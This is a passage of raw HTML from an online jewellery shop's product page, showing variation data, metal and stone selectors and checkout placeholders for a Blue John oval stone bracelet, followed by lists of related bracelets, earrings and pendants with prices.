class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;2,970.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;INBL208-9W&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4982,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_metal&quot;:&quot;18ct-white-gold&quot;,&quot;attribute_pa_stone-1&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:7425,&quot;display_regular_price&quot;:7425,&quot;image&quot;:{&quot;title&quot;:&quot;BL38 - INBL208 - Silver - Blue John - Front&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front.jpg&quot;,&quot;alt&quot;:&quot;Silver Blue John Oval Stone Bracelet&quot;,&quot;src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-600x600.jpg 600w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-150x150.jpg 150w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-300x300.jpg 300w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-768x768.jpg 768w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-1024x1024.jpg 1024w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-100x100.jpg 100w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:5557,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;7,425.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;INBL208-18W&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4983,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_metal&quot;:&quot;9ct-rose-gold&quot;,&quot;attribute_pa_stone-1&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:2970,&quot;display_regular_price&quot;:2970,&quot;image&quot;:{&quot;title&quot;:&quot;BL38 - INBL208 - Silver - Blue John - Front&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front.jpg&quot;,&quot;alt&quot;:&quot;Silver Blue John Oval Stone Bracelet&quot;,&quot;src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-600x600.jpg 600w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-150x150.jpg 150w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-300x300.jpg 300w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-768x768.jpg 768w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-1024x1024.jpg 1024w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-100x100.jpg 100w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:5557,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;2,970.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;INBL208-9R&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4984,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_metal&quot;:&quot;18ct-rose-gold&quot;,&quot;attribute_pa_stone-1&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:7425,&quot;display_regular_price&quot;:7425,&quot;image&quot;:{&quot;title&quot;:&quot;BL38 - INBL208 - Silver - Blue John - Front&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front.jpg&quot;,&quot;alt&quot;:&quot;Silver Blue John Oval Stone Bracelet&quot;,&quot;src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-600x600.jpg 600w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-150x150.jpg 150w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-300x300.jpg 300w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-768x768.jpg 768w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-1024x1024.jpg 1024w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-100x100.jpg 100w, https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.asd-jewellers.co.uk\/wp-content\/uploads\/2020\/05\/BL38-INBL208-Silver-Blue-John-Front-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:5557,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;7,425.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;INBL208-18R&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4985,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
	<div class="variation-wrapper">
					<div class="variations">
									<div class="attr-pa_metal">
						<div class="metal-wrapper">
							<div class="metal-selector"><label>Choose Your Metal</label><div class="metals"><div class="metal-attr-container"><input type="radio" class="metal-input-btn" name="metal-selector" id="silver" value="silver" style="background-color: #c0c0c0;" /><div class="metal-desc" id="silver-desc">Silver</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" name="metal-selector" id="9ct-gold" value="9ct-gold" style="background-color: #c79b43;" /><div class="metal-desc" id="9ct-gold-desc">9ct Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" name="metal-selector" id="18ct-gold" value="18ct-gold" style="background-color: #c79b43;" /><div class="metal-desc" id="18ct-gold-desc">18ct Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" name="metal-selector" id="9ct-white-gold" value="9ct-white-gold" style="background-color: #bba58e;" /><div class="metal-desc" id="9ct-white-gold-desc">9ct White Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" name="metal-selector" id="18ct-white-gold" value="18ct-white-gold" style="background-color: #bba583;" /><div class="metal-desc" id="18ct-white-gold-desc">18ct White Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" name="metal-selector" id="9ct-rose-gold" value="9ct-rose-gold" style="background-color: #be8770;" /><div class="metal-desc" id="9ct-rose-gold-desc">9ct Rose Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" name="metal-selector" id="18ct-rose-gold" value="18ct-rose-gold" style="background-color: #be8770;" /><div class="metal-desc" id="18ct-rose-gold-desc">18ct Rose Gold</div></div></div></div>						</div>
					</div>
										<div class="attr-pa_metal hide-select">
						<select id="pa_metal" class="" name="attribute_pa_metal" data-attribute_name="attribute_pa_metal" data-show_option_none="yes"><option value="">Choose Stone Size</option><option value="18ct-gold" >18ct Gold</option><option value="18ct-rose-gold" >18ct Rose Gold</option><option value="18ct-white-gold" >18ct White Gold</option><option value="9ct-gold" >9ct Gold</option><option value="9ct-rose-gold" >9ct Rose Gold</option><option value="9ct-white-gold" >9ct White Gold</option><option value="silver" >Silver</option></select>					</div>
									<div class="attr-pa_stone-1">
						<select id="pa_stone-1" class="" name="attribute_pa_stone-1" data-attribute_name="attribute_pa_stone-1" data-show_option_none="yes"><option value="">Choose Stone Size</option><option value="blue-john" >Blue John</option><option value="blue-goldstone" >Blue Goldstone</option><option value="bumblebee-jasper" >Bumblebee Jasper</option><option value="capis" >Capis</option><option value="fordite" >Fordite</option><option value="lapis" >Lapis</option><option value="malachite" >Malachite</option><option value="mother-of-pearl" >Mother of Pearl</option><option value="opalite-cobalt-blue" >Opalite Cobalt Blue</option><option value="opalite-cobalt-sun-ice" >Opalite Cobalt Sun Ice</option><option value="opalite-sun-ice" >Opalite Sun Ice</option><option value="turquoise" >Turquoise</option><option value="whitby-jet" >Whitby Jet</option></select>					</div>
							</div>
		</div>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation-add-to-cart variations_button">
	
	
	<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>

	
	<input type="hidden" name="add-to-cart" value="4701" />
	<input type="hidden" name="product_id" value="4701" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

		<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs><div class="stripe-banner" style="margin-bottom: 20px; text-align: center;"><img src="/wp-content/uploads/2024/12/Stripe-Banner.png" alt="Stripe Payment Available" style="max-width: 100%; height: auto;"><p style="font-size: 14px; color: #555;">Pay securely with Stripe</p></div><div class="ppcp-messages" data-partner-attribution-id="Woo_PPCP"></div><div class="ppc-button-wrapper"><div id="ppc-button-ppcp-gateway"></div></div><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div>	</div>

	
	<section class="related products">

		<h2>Matching Products</h2>

		<ul class="products columns-3">

			
				<li class="product type-product post-3066 status-publish first instock product_cat-bracelets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.asd-jewellers.co.uk/online-shop/bracelets/4-stone-modern-bracelet/" class="item-inner">
    <div class="item-image"><img width="300" height="300" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/INBL202_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bracelet" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/INBL202_1-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/INBL202_1-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/INBL202_1-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/INBL202_1.jpg 508w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
    <div class="item-details">
        <h2>4 Stone Modern Bracelet</h2>
        <div class="item-sku">INBL202</div>
        <p class="price">Our Price -  From  &pound 175.00</p>
        <div class="item-desc">Elegant bracelet with 4 oval stones measuring 14mm x 10mm with alternate infinity/figure of 8 motif.</div>
        <div class="metal-container"> 
            	<div class="metals"><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="Silver" value="Silver" style="background-color: #c0c0c0;" /><div class="metal-desc" id="Silver-desc">Silver</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="9ct Gold" value="9ct Gold" style="background-color: #c79b43;" /><div class="metal-desc" id="9ct Gold-desc">9ct Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="18ct Gold" value="18ct Gold" style="background-color: #c79b43;" /><div class="metal-desc" id="18ct Gold-desc">18ct Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="9ct White Gold" value="9ct White Gold" style="background-color: #bba58e;" /><div class="metal-desc" id="9ct White Gold-desc">9ct White Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="18ct White Gold" value="18ct White Gold" style="background-color: #bba583;" /><div class="metal-desc" id="18ct White Gold-desc">18ct White Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="9ct Rose Gold" value="9ct Rose Gold" style="background-color: #be8770;" /><div class="metal-desc" id="9ct Rose Gold-desc">9ct Rose Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="18ct Rose Gold" value="18ct Rose Gold" style="background-color: #be8770;" /><div class="metal-desc" id="18ct Rose Gold-desc">18ct Rose Gold</div></div></div>        </div>
    </div>
    <div class="item-btn">View Product</div>
</a>
</li>

			
				<li class="product type-product post-4704 status-publish instock product_cat-bracelets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.asd-jewellers.co.uk/online-shop/bracelets/10-stone-bracelet/" class="item-inner">
    <div class="item-image"><img width="300" height="300" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL44-INBL209-Silver-Blue-John-Front-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Silver Oval Stone Blue John Bracelet" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL44-INBL209-Silver-Blue-John-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL44-INBL209-Silver-Blue-John-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL44-INBL209-Silver-Blue-John-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL44-INBL209-Silver-Blue-John-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL44-INBL209-Silver-Blue-John-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL44-INBL209-Silver-Blue-John-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL44-INBL209-Silver-Blue-John-Front.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
    <div class="item-details">
        <h2>10 Stone Bracelet</h2>
        <div class="item-sku">INBL209</div>
        <p class="price">Our Price -  From  &pound 235.00</p>
        <div class="item-desc">Stylish 10 stone bracelet featuring 12mm x 9mm oval stones.</div>
        <div class="metal-container"> 
            	<div class="metals"><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="Silver" value="Silver" style="background-color: #c0c0c0;" /><div class="metal-desc" id="Silver-desc">Silver</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="9ct Gold" value="9ct Gold" style="background-color: #c79b43;" /><div class="metal-desc" id="9ct Gold-desc">9ct Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="18ct Gold" value="18ct Gold" style="background-color: #c79b43;" /><div class="metal-desc" id="18ct Gold-desc">18ct Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="9ct White Gold" value="9ct White Gold" style="background-color: #bba58e;" /><div class="metal-desc" id="9ct White Gold-desc">9ct White Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="18ct White Gold" value="18ct White Gold" style="background-color: #bba583;" /><div class="metal-desc" id="18ct White Gold-desc">18ct White Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="9ct Rose Gold" value="9ct Rose Gold" style="background-color: #be8770;" /><div class="metal-desc" id="9ct Rose Gold-desc">9ct Rose Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="18ct Rose Gold" value="18ct Rose Gold" style="background-color: #be8770;" /><div class="metal-desc" id="18ct Rose Gold-desc">18ct Rose Gold</div></div></div>        </div>
    </div>
    <div class="item-btn">View Product</div>
</a>
</li>

			
				<li class="product type-product post-3071 status-publish last instock product_cat-bracelets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.asd-jewellers.co.uk/online-shop/bracelets/celtic-bracelet/" class="item-inner">
    <div class="item-image"><img width="300" height="300" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/BL50-INBL206-Silver-Blue-John-Front-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Silver Celtic Oval Stone Blue John Bracelet" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/BL50-INBL206-Silver-Blue-John-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/BL50-INBL206-Silver-Blue-John-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/BL50-INBL206-Silver-Blue-John-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/BL50-INBL206-Silver-Blue-John-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/BL50-INBL206-Silver-Blue-John-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/BL50-INBL206-Silver-Blue-John-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/BL50-INBL206-Silver-Blue-John-Front.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
    <div class="item-details">
        <h2>Celtic Bracelet</h2>
        <div class="item-sku">INBL206</div>
        <p class="price">Our Price -  From  &pound 175.00</p>
        <div class="item-desc">Celtic design bracelet with 6 oval 10mm x 8mm stones in an alternate Celtic motif. </div>
        <div class="metal-container"> 
            	<div class="metals"><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="Silver" value="Silver" style="background-color: #c0c0c0;" /><div class="metal-desc" id="Silver-desc">Silver</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="9ct Gold" value="9ct Gold" style="background-color: #c79b43;" /><div class="metal-desc" id="9ct Gold-desc">9ct Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="18ct Gold" value="18ct Gold" style="background-color: #c79b43;" /><div class="metal-desc" id="18ct Gold-desc">18ct Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="9ct White Gold" value="9ct White Gold" style="background-color: #bba58e;" /><div class="metal-desc" id="9ct White Gold-desc">9ct White Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="18ct White Gold" value="18ct White Gold" style="background-color: #bba583;" /><div class="metal-desc" id="18ct White Gold-desc">18ct White Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="9ct Rose Gold" value="9ct Rose Gold" style="background-color: #be8770;" /><div class="metal-desc" id="9ct Rose Gold-desc">9ct Rose Gold</div></div><div class="metal-attr-container"><input type="radio" class="metal-input-btn" id="18ct Rose Gold" value="18ct Rose Gold" style="background-color: #be8770;" /><div class="metal-desc" id="18ct Rose Gold-desc">18ct Rose Gold</div></div></div>        </div>
    </div>
    <div class="item-btn">View Product</div>
</a>
</li>

			
		</ul>

	</section>

</div>


		
	</main></div><div class="internal-product-featured-items"><section  id="section-one" data-blox-id="1" class="blox-section blox-section-feature-products " ><div class="container">
    <h2 class="feature-product-title">Feature Products</h2>
    <div class="feature-wrapper">
        <div class="feature-products"><h3>Drop Earrings</h3><div class="product-list"><a href="https://www.asd-jewellers.co.uk/online-shop/drop-earrings/double-drop-earrings/" class="product-inner"><div class="product-thumb"><img src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/INER533-Double-Drop-Earrings-300x300.jpg"></div><div class="product-info"><h4>Stylish and Elegant Long Double Drop Earrings</h4><div class="product-sku">INER533</div><div class="product-desc">Elegant, stylish double drop earrings 50mm top to bottom, hanging from stud top and butterfly back.</div></div><div class="product-price"><span> From &pound;150.00</span><div class="view-product-btn">View Product</div></div></a><a href="https://www.asd-jewellers.co.uk/online-shop/drop-earrings/heart-shaped-drop-earrings/" class="product-inner"><div class="product-thumb"><img src="https://www.asd-jewellers.co.uk/wp-content/uploads/2021/10/ER205-INER456-Silver-Blue-John-Front-300x300.jpg"></div><div class="product-info"><h4>Heart Shaped Drop Earrings</h4><div class="product-sku">INER456</div><div class="product-desc"></div></div><div class="product-price"><span> From &pound;59.95</span><div class="view-product-btn">View Product</div></div></a><a href="https://www.asd-jewellers.co.uk/online-shop/drop-earrings/teardrop-double-drop-earrings-2/" class="product-inner"><div class="product-thumb"><img src="https://www.asd-jewellers.co.uk/wp-content/uploads/2021/10/ER197-INER455-Silver-Blue-John-Front-300x300.jpg"></div><div class="product-info"><h4>Teardrop Double Drop Earrings</h4><div class="product-sku">INER455</div><div class="product-desc">Beautiful Double Drop Earrings, Stud fitting plus pendant drop. Overall length 40mm.</div></div><div class="product-price"><span> From &pound;110.00</span><div class="view-product-btn">View Product</div></div></a><a href="https://www.asd-jewellers.co.uk/online-shop/drop-earrings/teardrop-double-drop-earrings/" class="product-inner"><div class="product-thumb"><img src="https://www.asd-jewellers.co.uk/wp-content/uploads/2021/10/ER196-INER454-Silver-Blue-John-Front-300x300.jpg"></div><div class="product-info"><h4>Teardrop Double Drop Earrings Overall 30mm</h4><div class="product-sku">INER454</div><div class="product-desc"></div></div><div class="product-price"><span> From &pound;89.95</span><div class="view-product-btn">View Product</div></div></a></div></div><div class="feature-products"><h3>Pendants</h3><div class="product-list"><a href="https://www.asd-jewellers.co.uk/online-shop/pendants/tree-of-life-pendant-6/" class="product-inner"><div class="product-thumb"><img src="https://www.asd-jewellers.co.uk/wp-content/uploads/2021/10/P123-INP409-Silver-Blue-John-Front-300x300.jpg"></div><div class="product-info"><h4>Tree of Life Pendant 22mm Diameter</h4><div class="product-sku">INP4099</div><div class="product-desc"></div></div><div class="product-price"><span> From &pound;80.00</span><div class="view-product-btn">View Product</div></div></a><a href="https://www.asd-jewellers.co.uk/online-shop/pendants/triangular-pendant-2/" class="product-inner"><div class="product-thumb"><img src="https://www.asd-jewellers.co.uk/wp-content/uploads/2021/10/P79-INP392-White-Gold-Blue-John-Front-300x300.jpg"></div><div class="product-info"><h4>Delightful 16mm Triangular Pendant</h4><div class="product-sku">INP392</div><div class="product-desc"></div></div><div class="product-price"><span> From &pound;60.00</span><div class="view-product-btn">View Product</div></div></a><a href="https://www.asd-jewellers.co.uk/online-shop/pendants/large-oval-pendant/" class="product-inner"><div class="product-thumb"><img src="https://www.asd-jewellers.co.uk/wp-content/uploads/2021/10/P134-INP393-Silver-Blue-John-Front-300x300.jpg"></div><div class="product-info"><h4>Stunning Large Oval Pendant 40x20mm</h4><div class="product-sku">INP393</div><div class="product-desc">Stunning large oval pendant and chain, overall 55x22mm.</div></div><div class="product-price"><span> From &pound;105.00</span><div class="view-product-btn">View Product</div></div></a><a href="https://www.asd-jewellers.co.uk/online-shop/pendants/double-sided-pendant/" class="product-inner"><div class="product-thumb"><img src="https://www.asd-jewellers.co.uk/wp-content/uploads/2021/10/P152-INP383-Silver-Blue-John-Front-300x300.jpg"></div><div class="product-info"><h4>Double Sided Pendant</h4><div class="product-sku">INP349</div><div class="product-desc"></div></div><div class="product-price"><span> From &pound;70.00</span><div class="view-product-btn">View Product</div></div></a></div></div><div class="feature-products"><h3>Rings</h3><div class="product-list"><a href="https://www.asd-jewellers.co.uk/online-shop/rings/pear-round-twist-ring/" class="product-inner"><div class="product-thumb"><img 